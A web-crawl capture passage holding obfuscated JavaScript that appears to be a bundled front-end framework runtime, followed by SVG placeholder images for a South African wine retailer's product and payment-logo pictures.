a$e.l8E(1618) || l6b[0][0] == null || l6b[0][0][a$e.l8E(1196)] && l6b[0][0][a$e.I2P(1196)] > 0?l6b[0][0]:(1,u$v[59])(l6b[0][0])?l6b[0][0][a$e.I2P(1800)](O5):A1({},l6b[0][0]);break;}}}function H2(l_t,F_k){a$e.W19();var x2k=a$e.v3f()[68][45][7];for(;x2k !== a$e.d_k()[56][38][31];){switch(x2k){case a$e.d_k()[69][28][49]:x2k=(H7g[4]=H7g[0][0][a$e.I2P(221)][H7g[0][1]]) != null && H7g[4][a$e.l8E(1611)] != null?a$e.v3f()[15][56][40]:a$e.v3f()[27][0][74];break;case a$e.d_k()[7][31][65]:return typeof H7g[0][0][a$e.l8E(349)] == a$e.I2P(153)?H2(H7g[0][0]):null;break;case a$e.d_k()[55][44][2]:var H7g=[arguments];x2k=a$e.v3f()[61][10];break;case a$e.d_k()[29][2][50][15]:x2k=H7g[0][1] < H7g[0][0][a$e.l8E(221)][a$e.l8E(1928)]?a$e.v3f()[67][30][17]:a$e.d_k()[50][42][47];break;case a$e.d_k()[36][26]:x2k=H7g[0][1] == null?a$e.v3f()[6][65][68]:a$e.d_k()[60][19][17];break;case a$e.v3f()[46][11][64]:return H7g[0][0][a$e.l8E(409)]?H2(H7g[0][0][a$e.I2P(409)],H7g[0][0][a$e.l8E(1551)] + 1):null;break;case a$e.v3f()[29][10][35]:return H7g[4][a$e.l8E(1611)];break;case a$e.d_k()[62][60][65]:H7g[0][1]++;x2k=a$e.d_k()[12][32][26];break;}}}function n3(u_y,b2C){var y0$=a$e.d_k()[28][13][26];a$e.W19();for(;y0$ !== a$e.v3f()[40][43][53];){switch(y0$){case a$e.d_k()[65][9][24]:var u0y=[arguments];(this[a$e.l8E(223)]=u0y[0][0],this[a$e.l8E(420)]=u0y[0][1]);y0$=a$e.d_k()[63][27][50];break;}}}function A1(T4m,n$h){var G37=a$e.v3f()[17][68][59];a$e.W19();for(;G37 !== a$e.d_k()[73][50][49];){switch(G37){case a$e.v3f()[58][23][11][0]:var r18=[arguments];for(r18[4] in r18[0][1])r18[0][0][r18[4]]=r18[0][1][r18[4]];return r18[0][0];break;}}}function P9(M1j,H4R,N_9){var F5q=a$e.d_k()[37][44][52];a$e.y0l();for(;F5q !== a$e.v3f()[49][58][65][76];){switch(F5q){case a$e.v3f()[23][37][17]:var F$K=[arguments];F$K[0][1][0] == a$e.l8E(1356)?F$K[0][0][a$e.I2P(1729)](F$K[0][1],F$K[0][2] == null?a$e.l8E(507):F$K[0][2]):F$K[0][0][F$K[0][1]]=F$K[0][2] == null?a$e.l8E(507):typeof F$K[0][2] != a$e.I2P(1881) || u$v[74][a$e.I2P(429)](F$K[0][1])?F$K[0][2]:F$K[0][2] + a$e.I2P(1148);F5q=a$e.d_k()[4][72][2];break;}}}function A6f(f1i){var D71=a$e.v3f()[9][47][5];for(;D71 !== a$e.v3f()[11][4][36];){switch(D71){case a$e.d_k()[52][21][52]:return (1,u$v[65])(this,null,function*(){var L6g=a$e.d_k()[63][56][71];a$e.W19();for(;L6g !== a$e.d_k()[67][71][67];){switch(L6g){case a$e.v3f()[36][58][70]:F_U[4]=S2D[0][0][a$e.I2P(1868)](a$e.I2P(236));L6g=a$e.v3f()[70][38][21];break;case a$e.v3f()[15][20][19][32]:L6g=S2D[0][0][a$e.I2P(1928)] === 0?a$e.v3f()[38][8][57]:a$e.v3f()[48][6][72];break;case a$e.v3f()[20][14][20]:return;break;case a$e.v3f()[50][8][16]:var F_U=[arguments];L6g=a$e.v3f()[45][52][54];break;case a$e.v3f()[26][57][26]:L6g=u$v[71][a$e.l8E(954)](F_U[4]) === -1?a$e.d_k()[49][22][25][45]:a$e.d_k()[5][34][10];break;case a$e.d_k()[7][28][49]:return new o1S$8G((d4b,J7l)=>{var C6d=p1lN3[a$e.I2P(1911)](a$e.I2P(1596));(C6d[a$e.I2P(1805)]=`${u$v[26]}${a$e.l8E(138)}${u$v[30]}${a$e.l8E(418)}${S2D[0][0][a$e.I2P(1868)](a$e.I2P(236))}`,C6d[a$e.l8E(1822)]=()=>{(u$v[71][a$e.l8E(294)](F_U[4]),d4b());},C6d[a$e.I2P(47)]=()=>J7l(new Y$6Djy(`${a$e.I2P(584)}${F_U[4]}`)),p1lN3[a$e.l8E(1961)][a$e.l8E(1209)](C6d));});break;}}});break;case a$e.d_k()[52][54][41][20]:var S2D=[arguments];D71=a$e.v3f()[50][24][44];break;}}}function J9(z3a){var K1J=a$e.v3f()[41][44][58];for(;K1J !== a$e.d_k()[31][8][8];){switch(K1J){case a$e.d_k()[12][38][63]:var t88=[arguments];return function(E$U){var n_y=a$e.d_k()[7][0][50][4];for(;n_y !== a$e.d_k()[16][72][17];){switch(n_y){case a$e.d_k()[52][3][38]:return;break;case a$e.d_k()[31][31][64]:F2V[0][0][a$e.l8E(1040)]=u$v[43]++;n_y=a$e.d_k()[21][59][44];break;case a$e.v3f()[30][43][9]:n_y=F2V[0][0][a$e.l8E(1040)] == null?a$e.v3f()[74][29][42]:a$e.v3f()[60][39][20];break;case a$e.v3f()[54][43][74]:F2V[1]=this[a$e.l8E(209)][F2V[0][0][a$e.l8E(349)] + t88[0][0]];n_y=a$e.d_k()[58][51][12];break;case a$e.v3f()[10][31][10]:return (1,F2V[1])(u$v[34][a$e.I2P(2026)]?u$v[34][a$e.I2P(2026)](F2V[0][0]):F2V[0][0]);break;case a$e.d_k()[40][25][39]:n_y=F2V[0][0][a$e.I2P(1040)] < F2V[1][a$e.I2P(242)]?a$e.d_k()[42][0][28]:a$e.d_k()[64][4][29][36];break;case a$e.v3f()[26][64][44]:n_y=this[a$e.I2P(209)]?a$e.d_k()[66][62][9]:a$e.v3f()[63][56][50];break;case a$e.v3f()[19][68][62]:var F2V=[arguments];n_y=a$e.d_k()[42][25][56];break;}}};break;}}}function Z7(y8W,R0v,q9O){var y3R=a$e.v3f()[16][35][74];for(;y3R !== a$e.v3f()[8][5][56];){switch(y3R){case a$e.d_k()[24][65][45][65]:y3R=(g27[5]=g27[0][0][a$e.I2P(221)])?a$e.v3f()[42][52][74]:a$e.d_k()[67][67][72];break;case a$e.d_k()[44][11][64]:y3R=g27[3] < g27[5][a$e.l8E(1928)]?a$e.v3f()[9][49][32]:a$e.d_k()[49][69][16];break;case a$e.v3f()[33][63][65]:g27[5][a$e.l8E(1006)]=g27[5][a$e.I2P(1152)]=null;y3R=a$e.d_k()[38][3][73];break;case a$e.d_k()[14][67][72][11]:g27[3]++;y3R=a$e.v3f()[64][33][6];break;case a$e.d_k()[23][10][15]:try{var r7W=a$e.d_k()[14][26][9];for(;r7W !== a$e.v3f()[21][69][41];){switch(r7W){case a$e.d_k()[25][39][68]:g27[5][a$e.l8E(1578)]();r7W=a$e.d_k()[12][66];break;}}}catch(z6t){u$v[34][a$e.l8E(1611)](z6t,g27[0][1]);}y3R=a$e.d_k()[42][28][47];break;case a$e.v3f()[70][39][35]:g27[3]=0;y3R=a$e.d_k()[47][51][66];break;case a$e.d_k()[48][63][63]:(g27[0][2] || D1(g27[0][0][a$e.I2P(1611)]),g27[0][0][a$e.l8E(1801)]=g27[0][0][a$e.I2P(409)]=g27[0][0][a$e.l8E(1611)]=void 0);y3R=a$e.v3f()[73][10][4];break;case a$e.v3f()[23][53][16]:var g27=[arguments];y3R=a$e.v3f()[54][73];break;case a$e.d_k()[37][62][51]:y3R=(u$v[34][a$e.I2P(1113)] && u$v[34][a$e.l8E(1113)](g27[0][0]),(g27[5]=g27[0][0][a$e.l8E(2064)]) && (g27[5][a$e.l8E(868)] && g27[5][a$e.I2P(868)] != g27[0][0][a$e.I2P(1611)] || G2(g27[5],null,g27[0][1])),(g27[5]=g27[0][0][a$e.I2P(1801)]) != null)?a$e.d_k()[43][4][56][72]:a$e.d_k()[70][31][23];break;case a$e.d_k()[42][71][32]:g27[5][g27[3]] && Z7(g27[5][g27[3]],g27[0][1],g27[0][2] || typeof g27[0][0][a$e.I2P(349)] != a$e.l8E(153));y3R=a$e.v3f()[71][58][31];break;case a$e.d_k()[6][53][11]:y3R=g27[5][a$e.l8E(1578)]?a$e.v3f()[28][38][40]:a$e.d_k()[56][9][74];break;}}}function F_(T0Z,O62,s46){var e8r=a$e.v3f()[48][30][2];a$e.y0l();for(;e8r !== a$e.v3f()[38][39][31];){switch(e8r){case a$e.v3f()[76][4][36]:var a1A=[arguments];e8r=a$e.v3f()[24][46];break;case a$e.v3f()[13][9][23][68]:return (1,u$v[4])((function(){var H4b=a$e.v3f()[53][13][25];for(;H4b !== a$e.v3f()[5][18][58];){switch(H4b){case a$e.v3f()[29][12][42]:var g_V=[arguments];g_V[1]={};g_V[1][a$e.I2P(1732)]=a1A[0][0];H4b=a$e.v3f()[65][74][74];break;case a$e.d_k()[13][13][72]:g_V[1][a$e.I2P(1706)]=a1A[0][1];g_V[1][a$e.I2P(1286)]=v_ID9V[a$e.l8E(1958)];g_V[1][a$e.l8E(1435)]=new a_ImNj()[a$e.l8E(1754)]();H4b=a$e.v3f()[49][45][32];break;case a$e.v3f()[65][36][71]:return g_V[1];break;}}})[a$e.l8E(1163)](this,arguments),a1A[0][2]);break;}}}function E9(B$c,h72,J80){a$e.W19();var Q_P=a$e.d_k()[52][49][2];for(;Q_P !== a$e.v3f()[28][22][70];){switch(Q_P){case a$e.d_k()[14][30][28]:var M0z=[arguments];(M0z[0][1] == p1lN3 && (M0z[0][1]=p1lN3[a$e.I2P(671)]),u$v[34][a$e.l8E(409)] && u$v[34][a$e.l8E(409)](M0z[0][0],M0z[0][1]),M0z[6]=(M0z[8]=typeof M0z[0][2] == a$e.I2P(153))?null:M0z[0][2] && M0z[0][2][a$e.I2P(221)] || M0z[0][1][a$e.l8E(221)],M0z[3]=[],M0z[2]=[],x8(M0z[0][1],M0z[0][0]=(!M0z[8] && M0z[0][2] || M0z[0][1])[a$e.l8E(221)]=B4Z(Y3,null,[M0z[0][0]]),M0z[6] || u$v[81],u$v[81],M0z[0][1][a$e.I2P(1959)],!M0z[8] && M0z[0][2]?[M0z[0][2]]:M0z[6]?null:M0z[0][1][a$e.I2P(207)]?u$v[28][a$e.I2P(910)](M0z[0][1][a$e.l8E(1046)]):null,M0z[3],!M0z[8] && M0z[0][2]?M0z[0][2]:M0z[6]?M0z[6][a$e.I2P(1611)]:M0z[0][1][a$e.l8E(207)],M0z[8],M0z[2]),U2(M0z[3],M0z[0][0],M0z[2]));Q_P=a$e.d_k()[36][48][13];break;}}}function h4(j1O){a$e.y0l();var D8U=a$e.v3f()[24][52][32];for(;D8U !== a$e.d_k()[14][11][59];){switch(D8U){case a$e.v3f()[11][42][53][54]:p9G[6]=p9G[0][0][a$e.l8E(1801)];(typeof p9G[6] == a$e.l8E(153) && (p9G[0][0][a$e.l8E(1801)]=void 0,(1,p9G[6])()),u$v[96]=p9G[3]);D8U=a$e.v3f()[13][74][68];break;case a$e.v3f()[6][46][15]:var p9G=[arguments];p9G[3]=u$v[96];D8U=a$e.v3f()[23][24][72];break;}}}function I5(b6f){a$e.y0l();var K_r=a$e.v3f()[37][56][32];for(;K_r !== a$e.d_k()[12][15][29];){switch(K_r){case a$e.v3f()[43][73][49]:return I5(H8f[0][0]);break;case a$e.d_k()[5][5][22]:K_r=H8f[1] < H8f[0][0][a$e.I2P(221)][a$e.I2P(1928)]?a$e.d_k()[33][50][61]:a$e.v3f()[4][35][41];break;case a$e.d_k()[74][52][12]:(H8f[0][0][a$e.l8E(1611)]=H8f[0][0][a$e.I2P(1801)][a$e.l8E(1006)]=null,H8f[1]=0);K_r=a$e.d_k()[58][65][40];break;case a$e.v3f()[34][54][43]:K_r=(H8f[4]=H8f[0][0][a$e.l8E(221)][H8f[1]]) != null && H8f[4][a$e.l8E(1611)] != null?a$e.d_k()[32][23][5]:a$e.v3f()[20][20][43];break;case a$e.v3f()[31][60]:K_r=(H8f[0][0]=H8f[0][0][a$e.l8E(409)]) != null && H8f[0][0][a$e.I2P(1801)] != null?a$e.v3f()[19][2][0]:a$e.v3f()[34][26][18];break;case a$e.v3f()[20][43][41]:var H8f=[arguments];K_r=a$e.v3f()[50][54];break;case a$e.d_k()[26][26][42]:H8f[1]++;K_r=a$e.v3f()[62][51][18];break;case a$e.v3f()[19][26][19]:H8f[0][0][a$e.I2P(1611)]=H8f[0][0][a$e.l8E(1801)][a$e.l8E(1006)]=H8f[4][a$e.I2P(1611)];K_r=a$e.v3f()[24][38][66];break;}}}function K9(Q2z){var z5a=a$e.v3f()[56][13][68];a$e.y0l();for(;z5a !== a$e.d_k()[70][2][9];){switch(z5a){case a$e.d_k()[19][34][16]:var c94=[arguments];z5a=a$e.v3f()[25][70];break;case a$e.v3f()[4][28]:c94[2]=u$v[96];(c94[0][0][a$e.I2P(1801)]=c94[0][0][a$e.l8E(409)](),u$v[96]=c94[2]);z5a=a$e.d_k()[68][75][64];break;}}}function D7(...o5k){var K$f=a$e.d_k()[45][40][45];a$e.W19();for(;K$f !== a$e.v3f()[49][15][76][6];){switch(K$f){case a$e.v3f()[62][65][16]:var Y4t=[arguments];try{var o6v=a$e.d_k()[44][37][10];for(;o6v !== a$e.d_k()[43][44][37][31];){switch(o6v){case a$e.v3f()[49][63][64]:d1KnjU[a$e.I2P(1810)](...o5k);o6v=a$e.v3f()[70][72];break;}}}catch(p_B){try{var K_x=a$e.d_k()[14][74][6];for(;K_x !== a$e.v3f()[6][31][22];){switch(K_x){case a$e.v3f()[57][60][4]:Y4t[6]=o5k[a$e.l8E(1800)](C0k=>typeof C0k == a$e.l8E(1618) && C0k !== null?n5G(C0k):C0k);d1KnjU[a$e.l8E(1810)](...Y4t[6]);K_x=a$e.v3f()[34][34][59];break;}}}catch(u$l){d1KnjU[a$e.I2P(1810)](m$yFIl(o5k[0] || a$e.l8E(1654)));}}K$f=a$e.v3f()[47][11][27];break;}}}function n5G(b1Y){a$e.y0l();var Q2E=a$e.v3f()[39][41][60];for(;Q2E !== a$e.d_k()[11][34][29];){switch(Q2E){case a$e.d_k()[14][56][66]:try{var Z4k=a$e.v3f()[72][56][46];for(;Z4k !== a$e.d_k()[9][71];){switch(Z4k){case a$e.v3f()[71][15][23]:return D9MFpD[a$e.l8E(350)](k4y[0][0],null,2);break;}}}catch(o6p){try{var q96=a$e.v3f()[44][71][56];for(;q96 !== a$e.v3f()[33][31];){switch(q96){case a$e.d_k()[67][46][68]:return H4uGlz[a$e.l8E(541)](k4y[0][0])?`${a$e.I2P(516)}${k4y[0][0][a$e.I2P(1928)]}${a$e.I2P(1743)}`:`${a$e.l8E(445)}${U0tHv5[a$e.I2P(198)](k4y[0][0])[a$e.I2P(1868)](a$e.I2P(139))}${a$e.l8E(906)}`;break;}}}catch(R67){return `${a$e.l8E(1373)}${typeof k4y[0][0]}${a$e.l8E(302)}`;}}Q2E=a$e.d_k()[47][18][7];break;case a$e.d_k()[1][24][39]:return m$yFIl(k4y[0][0]);break;case a$e.v3f()[28][65]:Q2E=k4y[0][0] == null || typeof k4y[0][0] != a$e.I2P(1618)?a$e.d_k()[38][61][20]:a$e.v3f()[51][47][21];break;case a$e.v3f()[20][21][52]:var k4y=[arguments];Q2E=a$e.v3f()[27][41];break;}}}function y7(z8T,E03,b02,d$T,m1W){var D$l=a$e.v3f()[36][65][54];a$e.W19();for(;D$l !== a$e.v3f()[64][73][54][26];){switch(D$l){case a$e.d_k()[17][68][59]:var B8Q=[arguments];a:if(B8Q[0][1] == a$e.l8E(1267)){if(typeof B8Q[0][2] == a$e.I2P(1552))B8Q[0][0][a$e.I2P(1267)][a$e.l8E(238)]=B8Q[0][2];else {if((typeof B8Q[0][3] == a$e.l8E(1552) && (B8Q[0][0][a$e.I2P(1267)][a$e.I2P(238)]=B8Q[0][3]=a$e.l8E(507)),B8Q[0][3]))for(B8Q[0][1] in B8Q[0][3])B8Q[0][2] && (B8Q[0][1] in B8Q[0][2]) || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],a$e.I2P(507));if(B8Q[0][2])for(B8Q[0][1] in B8Q[0][2])B8Q[0][3] && B8Q[0][2][B8Q[0][1]] == B8Q[0][3][B8Q[0][1]] || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],B8Q[0][2][B8Q[0][1]]);}}else if(B8Q[0][1][0] == a$e.l8E(1370) && B8Q[0][1][1] == a$e.l8E(112))(B8Q[4]=B8Q[0][1] != (B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](u$v[88],a$e.l8E(1968))),B8Q[2]=B8Q[0][1][a$e.I2P(1816)](),B8Q[0][1]=(B8Q[2] in B8Q[0][0]) || B8Q[0][1] == a$e.l8E(1005) || B8Q[0][1] == a$e.l8E(1020)?B8Q[2][a$e.l8E(1012)](2):B8Q[0][1][a$e.l8E(1012)](2),B8Q[0][0][a$e.I2P(209)] || (B8Q[0][0][a$e.l8E(209)]={}),B8Q[0][0][a$e.I2P(209)][B8Q[0][1] + B8Q[4]]=B8Q[0][2],B8Q[0][2]?B8Q[0][3]?B8Q[0][2][a$e.I2P(242)]=B8Q[0][3][a$e.I2P(242)]:(B8Q[0][2][a$e.l8E(242)]=u$v[43],B8Q[0][0][a$e.I2P(1066)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4])):B8Q[0][0][a$e.l8E(1235)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4]));else {if(B8Q[0][4] == a$e.l8E(2099))B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](/\170\154\151\156\x6b(\u0048|\u003a\u0068)/,a$e.l8E(1391))[a$e.l8E(1592)](/\x73\116\141\x6d\145$/,a$e.I2P(404));else if(B8Q[0][1] != a$e.l8E(1860) && B8Q[0][1] != a$e.I2P(1545) && B8Q[0][1] != a$e.l8E(1364) && B8Q[0][1] != a$e.I2P(288) && B8Q[0][1] != a$e.I2P(1330) && B8Q[0][1] != a$e.l8E(67) && B8Q[0][1] != a$e.I2P(192) && B8Q[0][1] != a$e.I2P(543) && B8Q[0][1] != a$e.I2P(274) && B8Q[0][1] != a$e.l8E(142) && B8Q[0][1] != a$e.l8E(1038) && (B8Q[0][1] in B8Q[0][0]))try{var a3Q=a$e.d_k()[61][22][22];for(;a3Q !== a$e.d_k()[37][50];){switch(a3Q){case a$e.d_k()[68][69][44]:B8Q[0][0][B8Q[0][1]]=B8Q[0][2] == null?a$e.l8E(507):B8Q[0][2];a3Q=a$e.d_k()[0][9];break;}}}catch(f6S){}typeof B8Q[0][2] == a$e.l8E(153) || (B8Q[0][2] == null || B8Q[0][2] === !1 && B8Q[0][1][4] != a$e.l8E(1356)?B8Q[0][0][a$e.l8E(1190)](B8Q[0][1]):B8Q[0][0][a$e.l8E(1496)](B8Q[0][1],B8Q[0][1] == a$e.l8E(1038) && B8Q[0][2] == 1?a$e.l8E(507):B8Q[0][2]));}D$l=a$e.v3f()[2][31][16];break;}}}function f1(x0o){var d0h=a$e.v3f()[71][5][14];for(;d0h !== a$e.v3f()[31][28][26];){switch(d0h){case a$e.d_k()[20][75][39]:var I71=[arguments];(!I71[0][0][a$e.l8E(840)] && (I71[0][0][a$e.l8E(840)]=!0) && u$v[66][a$e.l8E(294)](I71[0][0]) && !w5[a$e.l8E(310)]++ || u$v[42] != u$v[34][a$e.I2P(2060)]) && ((u$v[42]=u$v[34][a$e.I2P(2060)]) || u$v[22])(w5);d0h=a$e.v3f()[7][57][70];break;}}}});S3zD3Y=P6Y5A.d_k()[30][31][P6Y5A.N3(3264,4,P6Y5A.S9()[4](),444561)];break;}}

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/11/chenin-unoaked-chenin.jpg
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="400" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#dbd8d6" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2013/08/OW-Cab-Shiraz-2020.jpg
body_size: 123
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#ebebea"/><g filter="url(#b)"><rect width="30" height="30" fill="#e0e0e0" x="30" y="0"/><rect width="30" height="30" fill="#dedfde" x="0" y="30"/><rect width="30" height="30" fill="#cacaca" x="30" y="30"/><rect width="30" height="30" fill="#d4d1d1" x="0" y="60"/><rect width="30" height="30" fill="#bbb7b7" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2012/01/WS-PebbleHill.jpg
body_size: 130
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#e7e1e1"/><g filter="url(#b)"><rect width="30" height="30" fill="#dad1d1" x="30" y="0"/><rect width="30" height="30" fill="#c7c7c6" x="0" y="30"/><rect width="30" height="30" fill="#a8a8a6" x="30" y="30"/><rect width="30" height="30" fill="#e0deda" x="0" y="60"/><rect width="30" height="30" fill="#c5c1bc" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2017/01/Roundhouse-Chard-NV.jpg
body_size: 127
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#f2f1e0"/><g filter="url(#b)"><rect width="30" height="30" fill="#ebe9d0" x="30" y="0"/><rect width="30" height="30" fill="#dee2c8" x="0" y="30"/><rect width="30" height="30" fill="#cad0a8" x="30" y="30"/><rect width="30" height="30" fill="#dadbd2" x="0" y="60"/><rect width="30" height="30" fill="#c7c8bc" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/07/eikendal-janina.jpg
body_size: 130
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#e5e5e3"/><g filter="url(#b)"><rect width="30" height="30" fill="#d8d7d5" x="30" y="0"/><rect width="30" height="30" fill="#d2cfc5" x="0" y="30"/><rect width="30" height="30" fill="#bbb5a5" x="30" y="30"/><rect width="30" height="30" fill="#c3c2c0" x="0" y="60"/><rect width="30" height="30" fill="#a3a19e" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/05/PAYFLEX-LOGOS-02.png
body_size: -12
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" preserveAspectRatio="none" width="1920" height="1080"><rect width="100%" height="100%" fill="#c8a8f8" fill-opacity=".7"/></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/05/ozow-white.png
body_size: 89
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="414" height="114"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#4edfb9"/><g filter="url(#b)"><rect width="30" height="30" fill="#fcfffb" x="30" y="0"/></g></svg>